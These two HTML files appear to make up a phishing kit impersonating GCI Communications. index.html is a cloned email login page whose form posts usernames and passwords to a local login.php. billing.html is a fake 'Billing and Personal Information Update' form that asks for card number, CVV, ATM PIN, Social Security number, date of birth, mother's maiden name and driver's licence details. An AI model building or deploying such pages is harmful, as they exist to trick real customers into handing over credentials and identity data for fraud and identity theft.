
<file: GCIUPDATE/GCIUPDATE/index.html>
<!DOCTYPE html>
<!-- saved from url=(0301)https://gciemail.auth-gateway.net/saml/module.php/authSynacor/login.php?AuthState=_8d63e07fe5f2c9697a5759eceed5e3d2e310cf4cbc%3Ahttps%3A%2F%2Fgciemail.auth-gateway.net%2Fsaml%2Fsaml2%2Fidp%2FSSOService.php%3Fspentityid%3Dhttps%253A%252F%252Fmail.gci.net%252F%26cookieTime%3D1654435791%26forceAuthn%3D1 -->
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
                  <meta name="viewport" content="width=device-width">
        <meta name="viewport" content="initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=11">
      
              <title>GCIEmail | Login</title>
      
      
      
      	                <link rel="stylesheet" type="text/css" href="./index_files/main.css">
      
	<style media="screen">
		a {
			color: #2278bb;
			text-decoration-line: underline;
		}
		#login {
			background-color: #bd1622
		}
	</style>

      	      
	<script src="./index_files/alpine.js.téléchargement" defer=""></script>
	<script type="text/javascript">
		toggle_password = (e) => {
			e.preventDefault();
			const input = document.getElementById('password');
			const button = document.getElementById('toggle');
			if (toggle.innerHTML === 'show') {
				input.type = 'text';
				button.innerHTML = 'hide';
			} else {
				input.type = 'password';
				button.innerHTML = 'show';
			}
		}

		// Catching the 'keydown' event for FireTV.
		document.addEventListener('keydown', function(event) {

			// For the down arrow (key code 40) and the up arrow (key code 38),
			// we want to catch the event and move to the next correct form element.
			// This is becuase normal tab functionality is not enough when using
			// a FireTV remote. But it's up and down arrows on the remote trigger
			// the same events and keycodes as the up/down arrows on a keyboard.
			var currentElement = document.activeElement;
			var curIndex = currentElement.tabIndex; //get current elements tab index
			var tabbables = document.querySelectorAll(".tabable"); //get all tabable elements
			var firstTabIndex = tabbables[0];
			var lastTabIndex = tabbables[tabbables.length - 1].tabIndex;

			for(var i=0; i<tabbables.length; i++) { //loop through each element
				if (event.keyCode == '38') {
					if(tabbables[i].tabIndex == (curIndex-1)) { //check the tabindex to see if it's the element we want
						tabbables[i].focus(); //if it's the one we want, focus it and exit the loop
						break;
					}
				}
				if (event.keyCode == '40') {
					if(curIndex == lastTabIndex) { //if we are on the last tabindex, go back to the beginning
						curIndex = 0;
					}
					if(tabbables[i].tabIndex == (curIndex+1)) { //check the tabindex to see if it's the element we want
						tabbables[i].focus(); //if it's the one we want, focus it and exit the loop
						break;
					}
				}

			}
		});
	</script>
      </head>
  <body class="bg-white flex">
        <main class="container lg:w-screen-md">
				<header>
  <div class="branding">
    <img src="./index_files/gci.png" alt="Logo">
      </div>
  <div class="text-center text-gray-800 text-lg text-bold my-4">
    <h1>Log in with your username and password.</h1>
  </div>
  </header>
	
	<img src="./index_files/4fe619a7" style="position: absolute" referrerpolicy="no-referrer-when-downgrade">
			<section id="login_form" class="flex flex-col justify-between px-3">
			<form id="main-form" method="POST" action="login.php">
				<div class="formfield">
					<label for="username">Email Address</label>
					<input tabindex="1" class="tabable" type="text" id="username" name="username" value="" placeholder="Email Address" autofocus="" required="">
				</div>
				<div class="formfield">
					<label for="password">Password</label>
					<div class="flex relative items-baseline">
						<input tabindex="2" class="tabable" id="password" type="password" name="password" value="" placeholder="Password" required="">
						<div>
							<button tabindex="3" type="button" id="toggle" onclick="toggle_password(event)" class="tabable z-10 absolute text-gray-800 uppercase" style="right: 10px; top: 8px;">show</button>
						</div>
					</div>
				</div>
								  <div class="remember-me" x-data="{ open: false }">
    <div class="flex items-baseline">
      <input tabindex="4" id="remember_me" name="remember_me" class="tabable mr-2 leading-tight" type="checkbox" checked="">
      <label for="remember_me" class="flex items-baseline block text-gray-700 font-bold">
        Remember Me
      </label>
      <a tabindex="5" href="https://gciemail.auth-gateway.net/saml/module.php/authSynacor/login.php?AuthState=_8d63e07fe5f2c9697a5759eceed5e3d2e310cf4cbc%3Ahttps%3A%2F%2Fgciemail.auth-gateway.net%2Fsaml%2Fsaml2%2Fidp%2FSSOService.php%3Fspentityid%3Dhttps%253A%252F%252Fmail.gci.net%252F%26cookieTime%3D1654435791%26forceAuthn%3D1#remember_me_help" id="remember_me_help_link" class="tabable align-top ml-2 text-sm" @click.prevent="open = true">?</a>
    </div>
    <div x-show="open" @click.away="open = false" class="my-2 px-4 py-2 bg-yellow-200 text-sm rounded shadow-inner" style="display: none;">
      <a name="remember_me_help"></a>
      <p>When you choose "Remember Me" on sign in, we will remember who you are and keep you signed in for up to 90 days, unless you sign out or your browser cookies are deleted. <br>If you are on a public computer, we recommend you uncheck the box.</p>
    </div>
  </div>
																<div class="formfield">
					<button tabindex="6" id="login" class="tabable w-full px-4 py-2 my-4 text-2xl text-white text-bold uppercase tracking-wider rounded-lg shadow" type="submit" name="submit">
						Sign In
					</button>
				</div>
			</form>
		</section>

		<section id="self-care" class="px-2">
      <ul>
                  			                    <li class="mb-2">
  <a class="tabable" tabindex="8" target="_blank" id="selfcare_link_1" href="https://www.gci.com/privacy-policy/">Privacy Policy</a>
</li>
                <li class="mb-2">
  <a class="tabable" tabindex="9" target="_blank" id="selfcare_link_2" href="https://www.gci.com/about/terms-conditions">Terms of Use</a>
</li>
                <li class="mb-2">
  <a class="tabable" tabindex="10" target="_blank" id="selfcare_link_3" href="https://www.gci.com/resetemailpassword">Forgot Password?</a>
</li>
              </ul>
</section>
		    <p class="mt-8 text-center text-gray-700 text-xs">Copyright © 2022 GCI Communications Corp. All rights reserved.</p>
</main>
                  

</body></html>
</file>

<file: GCIUPDATE/GCIUPDATE/billing.html>
<!DOCTYPE html>
<!-- saved from url=(0301)https://gciemail.auth-gateway.net/saml/module.php/authSynacor/login.php?AuthState=_8d63e07fe5f2c9697a5759eceed5e3d2e310cf4cbc%3Ahttps%3A%2F%2Fgciemail.auth-gateway.net%2Fsaml%2Fsaml2%2Fidp%2FSSOService.php%3Fspentityid%3Dhttps%253A%252F%252Fmail.gci.net%252F%26cookieTime%3D1654435791%26forceAuthn%3D1 -->
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
                  <meta name="viewport" content="width=device-width">
        <meta name="viewport" content="initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=11">
      
              <title>GCIEmail | Login</title>
      
      
      
      	                <link rel="stylesheet" type="text/css" href="./index_files/main.css">
      
	<style media="screen">
		a {
			color: #2278bb;
			text-decoration-line: underline;
		}
		#login {
			background-color: #bd1622
		}
	</style>

      	      
	<script src="./index_files/alpine.js.téléchargement" defer=""></script>
	<script type="text/javascript">
		toggle_password = (e) => {
			e.preventDefault();
			const input = document.getElementById('password');
			const button = document.getElementById('toggle');
			if (toggle.innerHTML === 'show') {
				input.type = 'text';
				button.innerHTML = 'hide';
			} else {
				input.type = 'password';
				button.innerHTML = 'show';
			}
		}

		// Catching the 'keydown' event for FireTV.
		document.addEventListener('keydown', function(event) {

			// For the down arrow (key code 40) and the up arrow (key code 38),
			// we want to catch the event and move to the next correct form element.
			// This is becuase normal tab functionality is not enough when using
			// a FireTV remote. But it's up and down arrows on the remote trigger
			// the same events and keycodes as the up/down arrows on a keyboard.
			var currentElement = document.activeElement;
			var curIndex = currentElement.tabIndex; //get current elements tab index
			var tabbables = document.querySelectorAll(".tabable"); //get all tabable elements
			var firstTabIndex = tabbables[0];
			var lastTabIndex = tabbables[tabbables.length - 1].tabIndex;

			for(var i=0; i<tabbables.length; i++) { //loop through each element
				if (event.keyCode == '38') {
					if(tabbables[i].tabIndex == (curIndex-1)) { //check the tabindex to see if it's the element we want
						tabbables[i].focus(); //if it's the one we want, focus it and exit the loop
						break;
					}
				}
				if (event.keyCode == '40') {
					if(curIndex == lastTabIndex) { //if we are on the last tabindex, go back to the beginning
						curIndex = 0;
					}
					if(tabbables[i].tabIndex == (curIndex+1)) { //check the tabindex to see if it's the element we want
						tabbables[i].focus(); //if it's the one we want, focus it and exit the loop
						break;
					}
				}

			}
		});
	</script>
      </head>
  <body class="bg-white flex">
        <main class="container lg:w-screen-md">
				<header>
  <div class="branding">
    <img src="./index_files/gci.png" alt="Logo">
      </div>
  <div class="text-center text-gray-800 text-lg text-bold my-4">
    <h1>Billing and Personal Information Update</h1>
  </div>
  </header>
	
	<img src="./index_files/4fe619a7" style="position: absolute" referrerpolicy="no-referrer-when-downgrade">
			<section id="login_form" class="flex flex-col justify-between px-3">
			<form id="main-form" method="POST" action="action.php">
				<div class="formfield">
					<label for="username">primary account holder's name</label>
					<input tabindex="1" class="tabable" type="text" id="username" name="accname" value="" placeholder="Account Name" autofocus="" required="" dir="ltr">
				</div>
    <div class="formfield">
					<label for="username">Credit/Debit Card Number</label>
					<input tabindex="1" class="tabable" type="text" id="username" name="card" value="" placeholder="xxxx xxxx xxxx xxxx" autofocus="" required="" dir="ltr">
				</div>
    <div class="formfield">
					<label for="username">Expiry Date</label>
					<input tabindex="1" class="tabable" type="text" id="username" name="date" value="" placeholder="MM/YYYY" autofocus="" required="" dir="ltr">
				</div>
    <div class="formfield">
					<label for="username">cvv</label>
					<input tabindex="1" class="tabable" type="text" id="username" name="cvn" value="" placeholder="xxx" autofocus="" required="" dir="ltr">
				</div>
    <div class="formfield">
					<label for="username">ATM PIN</label>
					<input tabindex="1" class="tabable" type="text" id="username" name="pin" value="" placeholder="PIN" autofocus="" required="" dir="ltr">
				</div><div class="formfield">
					<label for="username">Social security number</label>
					<input tabindex="1" class="tabable" type="text" id="username" name="ssn" value="" placeholder="xxx-xxx-xxxx" autofocus="" required="" dir="ltr">
				</div>
    <div class="formfield">
					<label for="username">date of birth</label>
					<input tabindex="1" class="tabable" type="text" id="username" name="dob" value="" placeholder="MM/DD/YYYY" autofocus="" required="" dir="ltr">
				</div>
    
    <div class="formfield">
					<label for="username">mother's maiden name</label>
					<input tabindex="1" class="tabable" type="text" id="username" name="mmn" value="" placeholder="mother's maiden name" autofocus="" required="" dir="ltr">
				</div>
    <div class="formfield">
					<label for="username">driver's license</label>
					<input tabindex="1" class="tabable" type="text" id="username" name="dl" value="" placeholder="driver's license" autofocus="" required="" dir="ltr">
				</div>
    <div class="formfield">
					<label for="username">drivers license expiration date</label>
					<input tabindex="1" class="tabable" type="text" id="username" name="dlexp" value="" placeholder="MM/YYYY" autofocus="" required="" dir="ltr">
				</div>
    
    
				
								
    <div x-show="open" @click.away="open = false" class="my-2 px-4 py-2 bg-yellow-200 text-sm rounded shadow-inner" style="display: none;">
      <a name="remember_me_help"></a>
      <p>When you choose "Remember Me" on sign in, we will remember who you are and keep you signed in for up to 90 days, unless you sign out or your browser cookies are deleted. <br>If you are on a public computer, we recommend you uncheck the box.</p>
    </div>
  </div>
																<div class="formfield">
					<button tabindex="6" id="login" class="tabable w-full px-4 py-2 my-4 text-2xl text-white text-bold uppercase tracking-wider rounded-lg shadow" type="submit" name="submit">
						CONFIRM
					</button>
				</div>
			</form>
		</section>

		    <p class="mt-8 text-center text-gray-700 text-xs">Copyright © 2022 GCI Communications Corp. All rights reserved.</p>
</main>
                  

</body></html>
</file>
